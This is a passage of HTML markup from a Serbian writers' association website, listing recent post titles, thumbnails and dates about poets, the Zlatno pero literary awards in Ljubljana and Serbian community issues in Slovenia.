                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА">

									ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" title="PESMA O BORI &#8211; TANJA RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/SVECA-1-–-kopija-120x85.jpg" alt="PESMA O BORI &#8211; TANJA RAŠETA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" rel="bookmark" title="Permanent link to PESMA O BORI &#8211; TANJA RAŠETA">

									PESMA O BORI &#8211; TANJA RAŠETA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/5128-2/" title="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/REKLAMA-REVIJE-1-120x85.png" alt="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/5128-2/" rel="bookmark" title="Permanent link to DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024">

									DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 01, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" title="STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/Crkva-drvena-posvecena-svetom-Nikolaju-u-Romanovcima-120x85.jpg" alt="<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" rel="bookmark" title="Permanent link to STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«">

									<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 22, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" title="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/VESNA-1-120x85.jpg" alt="PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU SA NJEZINIM PESMAMA IZ AUSTRIJE">

									PREDSTAVLJAMO VAM VESNU MILOŠEVIĆ SIMPATIČNU PESNIKINJU...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-vesnu-milosevic-simpaticnu-pesnikinju-sa-njezinim-pesmama-iz-austrije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" title="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/LOGO-SINDJELICA-14-120x85.jpg" alt="DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-kada-treba-nesto-malo-i-da-dobiju-a-ne-samo-kada-redovno-placaju-poreze-i-druge-dadzbine-slovenackim-institucijama/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN">

									DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 10, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DISKRIMINACIJA DO SRBA, KADA TREBAJU NEŠTO MALO I DA DOBIJU OD ONOGA ŠTO SU VEĆ ULOŽILI NAZAD, A NE SAMO KADA REDOVNO PLAĆAJU POREZE I DRUGE DADŽBINE DOPUNJAVAJUĆI SLOVENAČKI PRORAČUN</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" title="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/07/Gitara-S-120x85.jpg" alt="ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/" rel="bookmark" title="Permanent link to ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE">

									ŽELE NAGRADE I UZ TO KRADU KAO SVRAKE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zele-nagrade-i-uz-to-kradu-pesme-kao-svrake/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" title="VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/velika-zajednicka-medjunarodna-knjizevno-kulturno-umetnicka-prezentacija-u-beogradu-uz-nagrade-i-priznanja-uspesno-realizovana-29-06-2024-ljubljana-i-beograd/" rel="bookmark" title="Permanent link to VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD">

									<strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 30, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>VELIKA ZAJEDNIČKA MEĐUNARODNA KNJIŽEVNO KULTURNO UMETNIČKA PREZENTACIJA U BEOGRADU UZ NAGRADE I PRIZNANJA USPEŠNO REALIZOVANA 29.06.2024 LJUBLJANA I BEOGRAD</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/06/TRANSPARENT-BISERI-POEZIJE-KNJ.-120x85.png" alt="BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ">

									BOLJI OD NAJBOLJIH &#8211; БОЉИ ОД НАЈБОЉИХ
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 20, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/bolji-od-najboljih-%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" title="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/05/CRKVA-1-120x85.jpg" alt="JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/" rel="bookmark" title="Permanent link to JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA U VEZI GLASANJA ZA EVROPSKI PARLAMENT 9. JUNA 2014 UZ ORGANIZOVANJE PROTESTA">

									JAVNI POZIV SVIM SRBIMA U SLOVENIJI I NJIHOVIM PRIJATELJIMA...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 25, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/javni-poziv-svim-srbima-u-sloveniji-i-njihovim-prijateljima-u-vezi-glasanja-za-evropski-parlament-9-juna-2014-uz-organizovanje-protesta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" title="БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/" rel="bookmark" title="Permanent link to БОЉИ  ОД  НАЈБОЉИХ СА НАЈВИШИМ НАГРАДАМА &#8211; ЉУБЉАНА 2024">

									<strong>БОЉИ  ОД  НАЈБОЉИХ СА...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 13, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%81%d0%b0-%d0%bd%d0%b0%d1%98%d0%b2%d0%b8%d1%88%d0%b8%d0%bc-%d0%bd%d0%b0%d0%b3%d1%80%d0%b0%d0%b4/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" title="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/" rel="bookmark" title="Permanent link to POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO« 2024">

									POZIVNICA NA DODELU KNJIŽEVNIH NAGRADA »ZLATNO PERO«
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 01, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pozivnica-na-dodeluknjizevnih-nagrada-zlatno-pero-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" title="REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM TRADICIONALNOM KNJIŽEVNOM KONKURSU »ZLATNO PERO« LJUBLJANA 2024">

									<strong>REŠENJE O NAGRAĐENIM NA MEĐUNARODNOM...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 15, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/resenje-o-nagradjenim-na-medjunarodnom-tradicionalnom-knjizevnom-konkursu-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" title="NAJBOLJI PESNICI MEĐU NAJBOLJIMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/KONKURSNA-REK.-24-120x85.png" alt="<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-pesnici-medju-najboljima/" rel="bookmark" title="Permanent link to NAJBOLJI PESNICI MEĐU NAJBOLJIMA">

									<strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 29, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NAJBOLJI PESNICI MEĐU NAJBOLJIMA</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" title="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/90176530_2521505688166217_7540552035796516864_n-120x85.jpg" alt="MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS »ZLATNO PERO«                       Ljubljana 2024">

									MEĐUNARODNI TRADICIONALNI KNJIŽEVNI GODIŠNJI  KONKURS...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 02, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-tradicionalni-knjizevni-godisnji-konkurs-zlatno-pero-ljubljana-2024/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" title="USPEŠNA Javna objava broj 15-11/USKS-02/2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="<strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/uspesna-javna-objava-broj-15-11-usks-02-2023/" rel="bookmark" title="Permanent link to USPEŠNA Javna objava broj 15-11/USKS-02/2023">

									<strong>USPEŠNA Javna objava broj...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 21, 2023</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>USPEŠNA Javna objava broj 15-11/USKS-02/2023</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" title="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/Milica-120x85.png" alt="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume">

									Predstavljamo vam pesnikinju sa njezinim pesmama...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 20, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" title="MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/SASA-D-120x85.png" alt="<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" rel="bookmark" title="Permanent link to MENTALNO OKRUŽENJE I TRKA ZA NOVCEM">

									<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 06, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" title="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" rel="bookmark" title="Permanent link to &#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023">

									&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" title="&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/10/L-ZSKS-120x85.jpg" alt="<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" rel="bookmark" title="Permanent link to &#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023">

									<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221;...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

